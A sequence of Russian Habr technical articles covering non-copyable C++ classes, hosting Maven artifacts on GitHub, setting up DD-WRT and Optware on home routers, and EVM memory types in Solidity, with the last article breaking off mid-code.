возникнет неопределенное поведение. Будет вызван сгенерированный компилятором конструктор копирования, который скопирует указатель. В результате оба объекта будут хранить указатели с равными адресами. Первым отработает деструктор объекта second, он выполнит delete[], затем будет вызван деструктор объекта first, он попытается выполнить delete[] повторно для того же адреса, и это приведет к неопределенному поведению.
Решение вроде бы очевидно – реализовать конструктор копирования и оператор присваивания с правильным поведением. Например, при копировании новый объект создает свой массив и копирует в него данные из старого.
Это не всегда верный путь. Не все объекты по своей сути подлежат копированию.
Например, объект может хранить дескриптор открытого файла в виде целого числа. Деструктор «закрывает файл» с помощью функции операционной системы. Очевидно, почленное копирование не подойдет. А что должно происходить при копировании? Должен ли файл открываться еще раз? Обычно в этом случае копирование не имеет смысла.
Другой пример – класс для захвата критической секции при создании объекта такого класса. Какой смысл копировать объект? Секция уже захвачена.
Краткий экскурс на этом закончен, переходим к попытке изобразить решение.
Если копирование объекта не имеет смысла, нужно сделать так, чтобы компилятор не смог случайно его выполнить. Для этого обычно делают так:
```
// NOT BAD
class NonCopyable {
// blahblahblahpublic:
private:
// copy and assignment prohibited
NonCopyable( const NonCopyable& );
void NonCopyable::operator=( const NonCopyable& );
};
```
или так:
```
// FAIL
class NonCopyable {
// blahblahblahpublic:
private:
// copy and assignment prohibited
NonCopyable( const NonCopyable& ) { assert( false ); }
void NonCopyable::operator=( const NonCopyable& ) { assert( false ); }
};
```
или так:
```
// EPIC FAIL
class NonCopyable {
// blahblahblahpublic:
private:
// copy and assignment prohibited
NonCopyable( const NonCopyable& ) {}
void NonCopyable::operator=( const NonCopyable& ) {}
};
```
Все три способа встречаются в реальном коде.
Казалось бы, чем второй и третий варианты отличаются от первого? Модификатор private в любом случае не даст вызвать копирование.
КРАЙНЕ НЕОЖИДАННО…
Функции-члены того же класса могут вызывать конструктор копирования и оператор присваивания, даже если те объявлены private. И «друзья» класса (friend) тоже могут. Никто не мешает написать в коде что-нибудь такое:
```
NonCopyable NonCopyable::SomeMethod()
{
// blahblahblah
return *this;
}
```
или такое:
```
void NonCopyable::SomeOtherMehod()
{
callSomething( *this );
}
```
Теперь налицо разница между первым вариантом и остальными.
Первый вариант (нет реализации) приведет к ошибке во время компоновки программы. Сообщение об ошибке не самое понятное, но, по крайней мере, надежное.
Во втором варианте будет срабатывать assert… при условии, что управление пройдет через этот код. Здесь многое зависит от того, насколько часто этот код вызывается, в частности, от покрытия кода тестами. Может быть, вы заметите проблему при первом же запуске, может быть – очень нескоро.
В третьем варианте еще лучше – оператор присваивания не меняет объект, а конструктор копирования вызывает конструкторы по умолчанию всех членов класса. Широкий простор для ошибок, заметить может быть еще сложнее, чем второй.
Ожидаемое возражение – раз конструктор копирования и оператор присваивания объявлены, но не определены, их можно по ошибке или злонамеренно определить где угодно в коде. Эта проблема решается очень просто.
От ошибки помогает комментарий вида «запрещенные операции» или, если есть сомнения, «запрещенные операции, не определять под страхом увольнения». От злого умысла не поможет ничто – в C++ никто не мешает взять адрес объекта, привести его к типу char\* и побайтово перезаписать объект как угодно.
В C++0x есть ключевое слово delete:
```
// C++0x OPTIMAL
class NonCopyable {
private:
// copy and assignment not allowed
NonCopyable( const NonCopyable& ) = delete;
void operator=( const NonCopyable& ) = delete;
// superior developers wanted – www.abbyy.ru/vacancy
};
```
В этом случае не только определить, но и вызвать их будет невозможно – при попытке компиляции места вызова будет выдана ошибка компиляции.
Вариант «объявить и не определять» доступен и ранее C++0x, его, в частности, использует boost::noncopyable. Вариант наследоваться от boost::noncopyable или аналогичного своего класса тоже достаточно надежен и доступен в любой версии.
Внимательный читатель наверняка обратил внимание, что во всех примерах выше оператор присваивания возвращает void, а не ссылку на тот же класс. Это сделано специально, чтобы конструкции вида
```
first = second = third;
```
вызывали ошибку компиляции в С++03.
Так небольшие улучшения кода иногда помогают избежать премии Дарвина.
*Дмитрий Мещеряков,
департамент продуктов для разработчиков* | https://habr.com/ru/post/142595/ | null | ru | null |
# GitHub в роли репозитория артефактов

Если вы часто используете maven, то наверняка сталкивались с ситуацией когда какого-нибудь нужного артефакта не оказывается в maven central. Конечно всегда можно установить недостающий джарник в ваш локальный репозиторий `~/.m2`, но это отрицательно сказывается на переносимости билда, ведь на машине коллеги, у которого данный jar не установлен, билд уже не соберется.
Так же есть возможность использовать в качестве зависимости локальный файл не из репозитория, но для этого в проекте его опять же необходимо где-то хранить, а пушить либы в source control не очень хорошо.
Но существет еще один вариант. Вы можите использовать один из своих репозиториев на Google Code или GitHub в качестве хранилища maven артефактов. Рассмотрим как это можно сделать
Я покажу на примере GitHub’a, но никакой принципиальной разницы нету, можно использвоать хоть BitBucket, хоть Google Code. Главное чтобы у вас был доступ по HTTP(S) к корню вашего репозитория.
В качестве примера я положу в репозиторий платформы и инструменты из Android SDK, т.к. новые версии платформы в maven central появляются с огромным отставанием, если появляются вообще. Для упрощения деплоймента Android SDK будем использовать замечательный проект [maven-android-sdk-deployer](https://github.com/mosabua/maven-android-sdk-deployer).
Идем на GitHub и создаем новый репозиторий, назовем его **maven-repo**, к примеру. Делаем **git clone**, переходим в папку нашей рабочей копии и создаем две папки **releases** и **snapshots**.
Устанавливаем Android SDK, закачиваем необходимые платформы и дополнения и создаем переменную окружения `ANDROID_HOME`, указывающую на SDK.
Клонируем **maven-android-sdk-deployer**. Для установки компанентов платформы в ваш локальный `~/.m2` достаточно выполнить **mvn install**, но нам нужно установить артефакты в наш локальный репозиторий. Для этого необходимо немного подредактировать корневой pom.xml. Открываем его, находим проперти **repo.url** и проставляем ему URL, указывающий на рабочию копию нашего репозитория. URL на точку в файловой системе должен начинаться с префикса `file://` и, например, у меня выглядит так:
> file:///Users/TheDimasig/Dropbox/sources/my/maven-repo/releases
Все готово чтобы задеплоить артефакты локально. Делаем **mvn deploy**, откидываемся на спинку табуретки и наслаждаемся процессом :) ***Внимание, на момент написания статьи maven-android-sdk-deployer, содержал [багу](https://github.com/mosabua/maven-android-sdk-deployer/issues/91).*** Дело в том, что Google решил убрать из SDK Manager’а джарник аналитики, поэтому чтобы процесс не падал с ошибкой на шаге деплоя аналитики, необходимо закомментировать модуль **analytics** внутри `maven-android-sdk-deployer/extras/pom.xml`
Почти все готово. Переходим в папку нашего репозитория и делаем
```
git add .
git commit -m 'Android SDK artifacts'
git push
```
Репозиторий проинициализирован и готов к использованию! Открываем maven проект, которому необходимы зависимости из него и добавляем URL репозитория в pom.xml
```
d-tarasov-releases
https://github.com/d-tarasov/maven-repo/raw/master/releases
```
Вот и все. Теперь в зависимостях проекта можно указывать артефакты из нашего репозитория.
Кроме этого можно настроить деплой наших maven проектов в только что созданный репозиторий. Для этого в pom.xml необходимо добавить секцию **distributionManagement**.
```
repo
https://github.com/d-tarasov/maven-repo/raw/master/releases
snapshot-repo
https://github.com/d-tarasov/maven-repo/raw/master/snapshots
```
Но если непосредсвтенно сделать mvn deploy то билд завершится с ошибкой, т.к. maven попытается задеплоить артефакты не в вашу локальную рабочую копию репозитория артефактов, а непосредственно на гитхаб. Чтобы этого избежать необходимо вызвать deploy с параметром **altDeploymentRepository**
```
mvn -DaltDeploymentRepository=snapshot-repo::default::file:///Users/TheDimasig/Dropbox/sources/my/maven-repo/snapshots clean deploy
```
После этого можно как обычно делать git add, commit и пушить ваш артефакт уже на гитхаб.
Большим минусом является то, что GitHub имеет ограничение на максимальный размер бинарного файла доступного по http. Из за этого некоторые артефакты не могут быть использованы, так как при обращении к ним по http, выдается ошибка
> Error: blob is too big | https://habr.com/ru/post/170815/ | null | ru | null |
# Прошивка DD-WRT на домашнем роутере
#### Прошивка DD-WRT на домашнем роутере
Это обзорная статья о том, какие возможность существуют у пользователя обычного домашнего роутера, и как этими возможностями воспользоваться.
Рано или поздно каждый пользователь интернета покупает себе домой роутер, поскольку количество устройств, требующих интернета, растёт. А у многих растут дети, которые тоже требуют подключения к интернету :) Но мне больно и обидно видеть, что люди не всегда понимают, что можно и нужно делать для достижения максимального комфорта.
Небольшой дисклаймер (не знаю как это по-русски).
Я буду употреблять слово «правильно» в том смысле, что я сам считаю правильным для себя. Пройдя путь от «нуба» в Линуксе до уровня «могу советовать другим», я считаю, что мои советы по крайней мере не хуже других советов, которые можно встретить на различных форумах.
Речь пойдёт о прошивке роутера на основе известного дистрибутива [DD-WRT](http://dd-wrt.com). Это прошивка, превращающая роутер в «обычный» линукс-сервер с весьма жёсткими ограничениями памяти и быстродействия. Несмотря на это, функционал такого сервера может получиться весьма богатым.
Вот только некоторые из возможностей:
* SSH
* FTP server
* HTTP server
* OpenVPN
* QoS management
* Transmission
* PHP
* MySQL
* RADIUS
* Asterisk
* etc etc
*— Давайте же начнем! — сказал Морж, усаживаясь на прибрежном камне. — Пришло время потолковать о многих вещах...* ([c](http://lib.rus.ec/b/74341/read))
##### 1) Выбор оборудования
Первая и наиболее важная задача — выбрать правильную модель роутера, так как это — «билет в один конец». Оценивая свои финансы и свои амбиции, важно выбрать золотую середину. Возможным фактором риска могла бы быть боязнь «запороть» дорогой роутер своими неправильными действиями. Я сам, покупая дорогую вещь, опасаюсь что-то с ней делать, особенно если нет опыта. Однако могу вас заверить: шансы убить роутер новыми прошивками практически равны нулю. Современные модели имеют режим восстановления, и надо очень сильно захотеть, чтобы угробить роутер (и то не навсегда — просто потребуется специальное оборудование для [реанимации](http://www.medpunkt-help.com/portal/fileadmin/photo/image015.jpg)).
Назову 2 «правильных» модели, которые я выбрирал для себя.
1. [Linksys WRT-54GL](http://en.wikipedia.org/wiki/Linksys_WRT54G_series), модель начального уровня, зато непревзойдённая по надёжности. Покупалась более 3 лет назад, до сих пор в строю, «ни единого разрыва»… Характеристики: WiFi (b/g) + 4 LAN 10/100, 4Mb flash, 16Mb RAM, no USB.
2. [Asus WL-520GU](http://www.ixbt.com/comm/wrls-asus-wl-520gu-p1.shtml), современный и весьма дешёвый роутер, 3 месяца в строю, также нет нареканий по работе. Характеристики: WiFi(b/g) + 4 LAN 10/100, 4Mb flash, 16Mb RAM, 1 USB.
Основными критериями выбора моделей являются:
* Совместимось данных моделей с прошивками DD-WRT. Возможности «родных» прошивок не рассматривались вообще: зачем выбирать цвет обоев в новой квартире, если впереди — всесокурушающий ремонт?
* Объем памяти RAM. Почти все современные роутеры имеют 16Mb RAM. Этого как раз хватает для нормальной работы, но, как известно, каждая программа стремится захватить весь доступный объём памяти. Если есть желание выжать максимум из своего роутера или есть лишняя сумма денег, лучше найти модель с 32Mb памяти.
* Наличие портов USB, ибо весь расширенный функционал удобнее всего ставить именно на внешнем носителе, т.к. flash-память роутера не сможет вместить всех новых программ. Мой первый роутер не имел USB, поэтому приходилось немного изгаляться и «работать напильником».
##### 2) Прошивка роутера
Прошивка — это совсем не больно! Это на самом деле простая операция, ну такая как перректальное удаление гланд… Нет, правда ничего сложного.
При самой первой смене прошивки потребуется чуть больше усилий, зато каждая следующая пойдёт всё легче и легче.
Не следует опасаться, что смена прошивок будет происходить регулярно. Выбрав для себя набор программ, входящих в одну из готовых прошивок, можно на этом успокоиться и наслаждаться жизнью. Если понадобится дополнительный функционал — всегда можно установить новые программы отдельно, для этого существует специальный механизм. Но на первых этапах может случиться так, что выбор прошивки окажется неудачным, например в прошивке не окажется такой нужной возможности как поддержка SAMBA. Не беда, скачиваем другую прошивку, 2 движения мышкой — вуаля!
Некоторые модели роутеров (в частности Asus) перед прошивкой на DD-WRT требуют специальных действий (очистка памяти или что-то в этом роде). Внимательно следуйте инструкциям на конкретную модель роутера! Особенно внимательно нужно отнестить к требованиям «выждать 5 минут после окончания прошивки». Я был немного самоуверен и, перепрошивая своему коллеге роутер, слегка поторопился выключить питание после окончания прошивки. Результат — процедура восстановления и всё по-новой.
Если сказано «подождите 5 минут» — возьмите песочные часы на 5 минут и ждите! Это серьёзно.
Я не буду рассматривать сам процесс перепрошивки (tftp, смена адреса на 192.168.0.1, интерфейс и т.д.) — это всё изложено на [форумах](http://www.dd-wrt.com/phpBB2/) DD-WRT.
Но, наконец, вы закончили с прошивкой, и перед вами — чудесный новый WEB-интерфейс вашего роутера. Что дальше?
##### 3) Подготовка к установке OPTWARE
Базовый функционал вы уже получили, выбрав версию прошивки. Осталось настроить параметры подключения к вашему провайдеру (DHCP, PPTP etc), и уже можно начинать бороздить просторы вселенной. Многим домашним пользователям этого уже будет достаточно.
Настройки параметров безопасности, управление маршрутеризацией и прочие стандартные для роутеров «фишки» я также описывать не буду. Без этого всё равно не обходится ни один «нормальный» роутер.
Но ведь можно же сделать ещё лучше! Продолжим процесс.
Все дополнительные программы объединены общим понятием **Optware**. (они ставятся в каталог **/opt**, который автоматически создаётся роутером и всегда доступен для записи). Однако сам каталог /opt пуст и фактически расположен в RAM — то есть, там очень мало места и всё, что туда попадает, будет потеряно при перезагрузке. Что же делать?
Выход следующий: нам нужно постоянное место на каком-нибудь «диске». И хотя описываемые хранилища не имеют формы диска в геометрическом смысле (скорее это кристаллы кремния в пластиковых корпусах с металлическими выводами), будем всё же называть их дисками.
###### JFFS
Если flash-память роутера достаточно большая, а размер прошивки меньше общего размера flash-памяти, то оставшееся место можно использовать для хренения данных. Если выбрать прошивку с поддержкой JFFS, то в зависимости от версии, можно получить от 0.5 до 3Mb «диск» прямо внутри роутера. Такой диск будет автоматически примонтирован как **/jffs** при старте.
Главной неприятностью при работе с flash-дисками является их быстрая деградация при записи. Если количество перезаписей сектора «диска» превысит некий порог (от 10 до 100 тысяч циклов), то диску придёт конец. Всё плохо… :(
Если с внутренним диском произойдёт такое, действительно будет плохо. Но если это внешний USB диск, то лёгким движением руки заменяем USB-флешку на новую — и снова в бой. Ведь USB-флешки давно уже расходный материал, не так ли? Тем более что достаточна флешка объемом 1 или 2Gb. Главное, как обычно, вовремя делать бекапы.
###### USB
Как вы уже поняли, основным местом установки Optware является внешний USB диск. Важно иметь в виду, что USB должен быть определённым образом отформатирован перед установкой в роутер. Как минимум, должен присутствовать первичный раздел, отформатированный как [ext2](http://ru.wikipedia.org/wiki/Ext2) или [ext3](http://ru.wikipedia.org/wiki/Ext3).
Более «правильной» является следующая схема:
1. раздел ext2, размер ~400Mb — основной раздел Optware, монтируется как /opt
2. раздел swap, размер ~24Mb — для свопинга, позволяет работать таким «тяжеловесным» приложениям как RADIUS, MySQL, Apache...
3. раздел ext2, размер ~400Mb — резервный раздел Optware (офлайновое зеркало)
4. раздел ext2 или fat32, всё остальное место — для пользовательских данных
Форматирование USB лучше всего выполнять на Linux-машине любыми подручными утилитами, например GParted.
###### CIFS
Если роутер не имеет аппаратного USB, а установить Optware всё-таки хочется, то можно воспользоваться замечетельной возможностью Linux работать с диском через сеть. Для этого нам потребуются 2 вещи:
* постоянно работающий где-то в сети сервер (или NAS, или просто десктоп-машина, даже ноутбук) с поддержкой SAMBA
* прошивка с поддержкой CIFS/SAMBA
Если в доме уже есть компьютеры (а они есть, ведь роутер без компьютеров смотрится как-то нелепо), то один из домашних компьютеров будет выступать в роли «сетевого диска» для роутера.
Роутер при загрузке будет монтировать расшаренную папку как **/opt**, а дальше — никаких отличий в работе Optware, кроме скорости первоначальной загрузки через сеть. Конечно, для случая CIFS лучше использовать не WiFi, а Ethernet подключение.
Чтобы всё заработало, достаточно в настройках роутера в разделе CIFS указать сетевой адрес и логин/пароль для доступа к расшаренной папке, и при следующей перезагрузке роутер автоматически примонтирует сетевой диск в папку **/tmp/smbshare**.
###### SD/MMC
Предположим, что у нас нет ни свободного места в flash-памяти роутера, ни USB, ни сервера. А нам очень нужно установить Optware. Что же делать?
Как обычно, «у нас с собой было» (это мой любимый девиз). Если совсем ничего нет, то придётся немного поработать напильником.
Для некоторых моделей (среди которых WRT-54GL) доступен так называемый [SD/MMC mod](http://www.dd-wrt.com/wiki/index.php/Linksys_WRT54G-TM_SD/MMC_mod). Достаточно приклеить куда-либо SD или MMC карту и припаять 6 проводков, и можно получить место для установки Optware и хранения пользовательских данных.
Именно такой мод я в конце концов и сделал, чтобы из старого роутера получить автономную точку доступа под [WiFi Hotspot Chilli](http://www.chillispot.info/). Это — тема отдельного поста, возможно скоро соберусь и даже сделаю мини-сайт. Если кого-то ещё эта тема интересует, напишите в приват.
##### 4) Определение точки монтирования, startup, shutdown
В зависимости от выбранного «диска» точка монтирования будет разной. Для внутренней flash-памяти это будет **/jffs**, для USB это будет **/mnt** (если разрешить автоматическое монтирование), для CIFS это будет **/tmp/smbshare**, для SD/MMC это будет **/mmc**.
Если выбран вариант USB, то следует запретить автоматическое монтирование — мы сами будем это делать «правильным» образом.
Как я уже сказал, Optware устанавливается в строго определённое место — каталог **/opt**. Этот каталог уже есть, нужно только примонтировать к нему реальный «диск».
Монтирование можно (нужно) делать в процессе начальной загрузки роутера. Для автоматизации в роутере предназначены несколько предопределённых скриптов, которые выполняются при старте и завершении работы.
Нам понадобятся как минимум 2 скрипта:
* .rc\_startup
* .rc\_shutdown
Первый скрипт будет выполнять монтирование внешнего «диска» и запуск Optware, второй соответственно — останов Optware и размонтирование.
Для начала надо разрешить доступ к роутеру по **telnet** или по **SSH** протоколу.
Рекомендую настроить доступ по SSH, так как это безопаснее и просто удобнее (можно настроить авторизацию по ключевому файлу и даже не вводить каждый раз пароль при доступе). А доступ нам понадобится неоднократно, чтобы устанавливать программы и смотреть, WTF, почему они не хотят правильно работать.
Сервер SSH уже присутствует и работает во всех версиях прошивок роутера. Нужно только создать пару ключей, один из которых (публичный) загрузить в роутер, а другой (приватный) положить на ноутбуке рядом с программой Putty и WinSCP. Про ключи тоже писать не буду, везде это достаточно подробно расписывается.
Создадим скрипт **.rc\_startup**, который пока будет делать только одно: монтировать внешний «диск» в папку **/opt**.
Варианты:
| | |
| --- | --- |
| USB | mount /dev/scsi/host0/bus0/target0/lun0/part1 /opt |
| JFFS | mkdir -p /jffs/opt
mount -o bind /jffs/opt /opt |
| CIFS | mount.cifs $(nvram get samba\_share) /jffs -o user=$(nvram get
samba\_user),pass=$(nvram get samba\_password)
mount -o bind /jffs/opt /opt |
Сохраним его в роутере кнопкой Save startup, перезагрузим роутер (возможно, он перезагрузится сам) — после этого у роутера должен появиться каталог **/opt**, куда теперь можно записывать файлы. Проверим?
`telnet router
cd /opt
echo "OK" >opt.ok
cat opt.ok`
если получилось «OK» — значит всё ОК, если нет — значит что-то не так… [Гуглим](http://www.google.ru/search?q=%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BF%D1%83%D1%82%D0%B8%D0%BD+%D0%BA%D1%80%D0%B0%D0%B1&ie=utf-8&oe=utf-8&aq=t), ищем где ошибка, повторяем…
##### 5) Установка Optware — первый шаг
Ну вот, всё позади, у нас в сети — роутер с возможностью установки Optware. Приступим.
Т.к. у меня на ноутбуках Windows, я использую [Putty](http://www.putty.org/) (telnet или SSH) для доступа к консоли роутера и [WinSCP](http://winscp.net/) для копирования и редактирования файлов.
Подключаемся через WinSCP к роутеру и создаём в папке /tmp следующий скрипт:
`opt-inst.sh`
Подключаемся через Putty к роутеру и выполняем скрипт:
`cd /tmp
chmod 740 ./optw-inst.sh
./optw-inst.sh`
В результате работы скрипта будет создана начальная конфигурация Optware и программа-установщик opt-inst. Теперь можно приступать к установке всех остальных пакетов программ.
##### 6) Установка первых пакетов
Для начала установим какой-нибудь совсем простой пакет, например rsync. Он нам пригодится в дальнейшем для настройки резервного копирования.
`cd /opt
ipkg-opt update
ipkg-opt install rsync`
Если всё прошло успешно и нет никакой ругани в консоли, то можно продолжить установку.
Среди пакетов «первой необходимости» я бы назвал следующие:
* mc — Midnight Commander
* tcpdump — сбор и анализ сетевого трафика
* busybox — расширенные версии основных утилит Linux
Некоторые пакеты будут требовать установки других (через механизм зависимостей) — так и надо, пусть они ставятся сами. Обычно всё что требуется — нажимать «y» и соглашаться.
##### 7) Окончательная настройка
Осталось настроить роутер так, чтобы запуск, работа и останов нужных сервисов происходил полностью автоматически. Для этого нужно исправить скрипты .rc\_startup, .rc\_shutdown, возможно, запустить процесс cron, и наслаждаться.
*Тут следует сделать некоторые замечания. В разных версиях прошивок процедура запуска и останова почему-то отличается, причём в существенной части, а именно — запуск пользовательских скриптов из init.d.*
В более новом роутере (версия прошивки 13972) пользовательские скрипты
/opt/etc/init.d/S\* автоматически вызываются после завершения работы системного **.rc\_startup**, и аналогично, /opt/etc/init.d/K\* перед запуском **.rc\_shutdown**. Поэтому для запуска и оснанова нужных сервисов достаточно, чтобы их соответствующие S\* и K\* скрипты находились в папке запуска /opt/etc/init.d
Однако и тут (по крайней мере в моём случае) не обошлось без «подводных граблей» (чьё-то меткое выражение). По законам жанра, запуск скрипта S\* должен быть с параметром *start*, а запуск K\* — с параметром *stop*. Но DD-WRT почему-то не передаёт start при старте, хотя и передаёт stop при останове. Пришлось делать некий work-around:
Системный скрипт **.rc\_statup** (создаётся при запуске в **/tmp** и запускается силами процесса init) выглядит примерно так (некоторые подробности опущены, полный код доступен [здесь](http://marakoza.homelinux.com/Optware/new.rc_startup)):
`# /tmp/.rc_startup:
# 1: Монтировать "диск" optware в папку /opt
DST=`ls /dev/scsi/host?/bus?/target?/lun?/part1`
if [ -n "$DST" ]; then
/bin/mount -t ext3 -o noatime,nodiratime $DST /opt
echo "mount USB part1 -> /opt"
fi
# 2: Разрешить swapfile с раздела swap
DST=`ls /dev/scsi/host?/bus?/target?/lun?/part2`
if [ -n "$DST" ]; then
/opt/bin/busybox swapon $DST
echo "mount USB part2 -> swap"
fi
# 3: Создать окружение для запуска S* скриптов Optware
echo "start">/tmp/.rc_stage
# 4: Закончить работу, далее запустятся скрипты /opt/etc/init.d/S*
exit`
Каждый S\* и K\* скрипт содержит примерно такой код:
`if [ -n "$1" ]; then
OP=$1
else
OP=$(cat /tmp/.rc_stage)
fi
case "$OP" in
start) # bla-bla
;;
stop) # bla-bla
;;
esac`
Системный скрипт **.rc\_shutdown** (создаётся при перезагрузке в **/tmp** и запускается по команде reboot) выглядит примерно так (некоторые подробности опущены, полный код доступен [здесь](http://marakoza.homelinux.com/Optware/new.rc_shutdown)):
`# /tmp/.rc_shutdown:
# 1: Скрипты /opt/etc/init.d/K* уже отработали
# 2: Запретить swapfile
DST=`ls /dev/scsi/host?/bus?/target?/lun?/part2`
if [ -n "$DST" ]; then
/opt/bin/busybox swapoff $DST
echo "swap disabled"
fi
# 3: Отмонтировать optware
DST=`ls /dev/scsi/host?/bus?/target?/lun?/part1`
if [ -n "$DST" ]; then
/bin/umount /opt
echo "/opt umounted"
fi
# 4: Закончить работу, далее будет перезагрузка роутера
echo "*** Shutdown ***`
В более старом роутере (версия прошивки 13064) S\* и K\* скрипты вообще не вызываются автоматически, поэтому пришлось делать так:
Системный скрипт [.rc\_statup](http://marakoza.homelinux.com/Optware/old.rc_startup) копирует и стартует (в фоновом режиме) скрипт запуска optware:
`# /opt/.startup - скрипт запуска Optware
CFG=/mmc # или /mnt, или /jffs, или /tmp/smbshare
if [ -x $CFG/opt/.startup ]; then
cp $CFG/opt/.* /tmp
echo "startup: switch to optware" >>/tmp/log
/tmp/.startup start $CFG &
else
echo "startup: optware not found" >>/tmp/log
fi`
А уже optware-скрипт [/opt/.startup](http://marakoza.homelinux.com/Optware/opt.startup) делает всё остальное, а именно — запускает S\* скрипты.
Аналогично устроен и системный скрипт [.rc\_shutdown](http://marakoza.homelinux.com/Optware/old.rc_shutdown): (только запускает [/opt/.shutdown](http://marakoza.homelinux.com/Optware/opt.shutdown) не в фоновом режиме, а непосредственно)
`# /opt/.shutdown - скрипт останова Optware
CFG=/mmc
if [ -x $CFG/opt/.shutdown ]; then
cp $CFG/opt/.* /tmp
. /tmp/.shutdown stop $CFG
fi`
На этом пока всё. | https://habr.com/ru/post/98812/ | null | ru | null |
# Под капотом Ethereum Virtual Machine. Часть 1 — Solidity basics
В последнее время все чаще в новостях можно услышать слова "криптовалюта" и "блокчейн" и, как следствие, наблюдается приток большого количества заинтересованных этими технологиями людей, а вместе с этим и огромное количество новых продуктов. Зачастую, для реализации какой-то внутренней логики проекта или же для сбора средств используются "умные контракты" — особые программы, созданные на платформе Ethereum и живущие внутри его блокчейна. В сети уже существует достаточно материала, посвященного созданию простых смарт-контрактов и базовым принципам, однако практически нету описания работы виртуальной машины Ethereum (далее EVM) на более низком уровне, поэтому в этой серии статей я бы хотел разобрать работу EVM более детально.
Solidity — язык, созданный для разработки умных контрактов, существует относительно недавно — его разработка началась только в 2014 году и, как следствие, местами он ''сыроват''. В этой статье я начну с более общего описания работы EVM и некоторых отличительных особенностей solidity, которые нужны для понимая более низко-уровневой работы.
P.s Статья предпологает наличие некоторых базовых знаний о написании смарт-контрактов, а также о блокчейне Ethereum'a в целом, так что если вы слышите об этом в первый раз, то рекомендую сначала ознакомиться с основами, например, здесь:
* [Hello world на solidity и деплой контракта в сеть](https://habrahabr.ru/post/312008/)
* [Подборка инструментов для разработки](https://habrahabr.ru/post/327236/)
* [Описание работы Ethereum и его блокчейна](https://geektimes.ru/post/294611/.com%5Biz-pesochnitsy%5D-kak-rabotaet-efirium-v)
Table of contents
-----------------
1. Memory
* Storage
* Memory
* Stack
2. Data location of complex types
3. Transactions and message calls
4. Visibility
5. Links
Memory types
------------
Перед тем, как начать погружаться в тонкости работы EVM, следует понять один из самых выжных моментов — где и как хранятся все данные. Это очень важно, т.к области памяти в EVM сильно отличаются своим устройством, и, как следствие, разнится не только стоимость чтения/записи данных, но и механизмы работы с ними.
### Storage
Первый и самый дорогой тип памяти — это Storage. Каждый контракт обладает своей собственной storage памятью, где хранятся все глобальные переменные (**state variables**), состояние которых постоянно между вызовами функций. Её можно сравнить с жестким диском — после завершения выполнения текущего кода все запишется в блокчейн, и при следующем вызове контракта у нас будет доступ ко всем полученным ранее данным.
```
contract Test {
// this variable is stored in storage
uint some_data; // has default value for uint type (0)
function set(uint arg1) {
some_data = arg1; // some_data value was changed and saved in global
}
}
```
Структурно storage представляет из себя хранилище типа ключ-значение, где все ячейки имеют размер в 32 байта, что сильно напоминает хэш-таблицы, поэтому эта память сильно разрежена и мы не получим никакого преимущества от сохранения данных в двух соседних ячейках: хранение одной переменной в 1ой чейке и другой в 1000ой ячейке будет стоить столько же газа, как если бы мы хранили их в ячейках 1 и 2.
```
[32 bytes][32 bytes][32 bytes]...
```
Как я уже говорил, этот тип памяти является самым дорогим — занять новую ячейку в storage стоит 20000 газа, изменить занятую — 5000 и прочесть — 200. Почему это так дорого? Причина проста — данные, сохранненные в storage контракта, будут записаны в блокчейн и останутся там навсегда.
Также, совсем несложно подсчитать максимальный объем информации, который можно сохранить в контракте: количество ячеек — 2^256, размер каждой — 32 байта, таким образом имеем 2^261 байт! По сути имеем некую машину Тьюринга — возможность рекурсивного вызова/прыжков и практически бесконечная память. Более чем достаточно, чтобы симулировать внутри еще один Ethereum, который будет симулировать Ethereum :)

### Memory
Вторым типом памяти является Memory. Она намного дешевле чем storage, очищается между внешними (о типах функций можете прочитать в следующих главах) вызовами функций и используется для хранения временных данных: например аргументов, передаваемых в функции, локальных перемеменных и хранения значений return. Её можно сравнить с RAM — когда компьютер (в нашем случае EVM) выключается, ее содержимое стирается.
```
contract Test {
...
function (uint a, uint b) returns (uint) {
// a and b are stored in memory
uint c = a + b
// c has been written to memory too
return c
}
}
```
По внутреннему устройству memory представляет из себя байт-массив. Сначала она имеет нулевой размер, но может быть расширена 32-байтовыми порциями. В отличие от storage, memory непрерывна и поэтому хорошо упакована — намного дешевле хранить массив длины 2, хранящий 2 переменные, чем массив длины 1000, хранящий те же 2 переменные на концах и нули в середине.
Чтение и запись одного машинного слова (напомню, в EVM — это 256 бит) стоит всего 3 газа, а вот расширение памяти увеличивает свою стоимость в зависимости от текущего размера. Хранение некольких KB будет стоить недорого, однако уже 1 MB обойдется в миллионы газа, т.к цена растет квадратично.
```
// fee for expanding memory to SZ
TOTALFEE(SZ) = SZ * 3 + floor(SZ**2 / 512)
// if we need to expand memory from x to y, it would be
// TOTALFEE(y) - TOTALFEE(x)
```
### Stack
Так как EVM имеет стэковую организацию, неудивительно, что последней областью памяти является stack — он используется для проведения всех вычислений EVM, а цена его использования аналогична memory. Он имеет максимальный размер в 1024 элемента по 256 бит, однако только верхние 16 элементов доступны для использования. Конечно, можно перемемещать элементы стэка в memory или storage, однако произвольный доступ невозможен без предварительного удаления верхушки стэка. Если стэк переполнить — выполнение контракта прервется, так что я советую оставить всю работу с ним компилятору ;)
Data location of complex types
------------------------------
В solidity работа со 'сложными' типами, такими как структуры и массивы, которые могут не уложиться в 256 бит, должна быть организована более тщательно. Так как их копирование может обходиться довольно дорого, мы должны задумываться о том, где их хранить: в memory (которая не постоянна) или же в storage (где хранятся все глобальные переменные). Для этого в solidity для массивов и структур существует дополнительный параметр — 'местоположение данных'. В зависимости от контекста, этот параметр всегда имеет стандартное значение, однако он может быть изменен ключевыми словами storage и memory. Стандартным значением для аргументов функции является memory, для локальных переменных это storage (для простых типов это по-прежнему memory) и для глобальных переменных это всегда storage.
Существует также и третье местоположение — calldata. Данные, находящиеся там, неизменяемы, а работа с ними организована также, как в memory. Аргументы external функций всегда хранятся в calldata.
Местоположение данных также важно, потому что оно влияет на то, как работает оператор присвоения: присвоения между переменными в storage и memory всегда создают независимую копию, а вот присвоение локальной storage переменной только создаст ссылку, которая будет указывать на глобальную переменную. Присвоение типа memory — memory также не создает копии.
```
contract C {
uint[] x; // the data location of x is storage
// the data location of memoryArray is memory
function f(uint[] memoryArray) {
x = memoryArray; // works, copies the whole array to storage
// var is just a shortcut, that allows us automatically detect a type
// you can replace it with uint[]
var y = x; // works, assigns a pointer, data location of y is storage
y[7]; // fine, returns the 8th element of x
y.length = 2; // fine, modifies x through y
delete x; // fine, clears the array, also modifies y
uint[3] memory tmpArr = [1, 2, 3]; // tmpArr is located in memory
var z = tmpArr; // works, assigns a pointer, data location of z is memory
// The following does not work; it would need to create a new temporary /
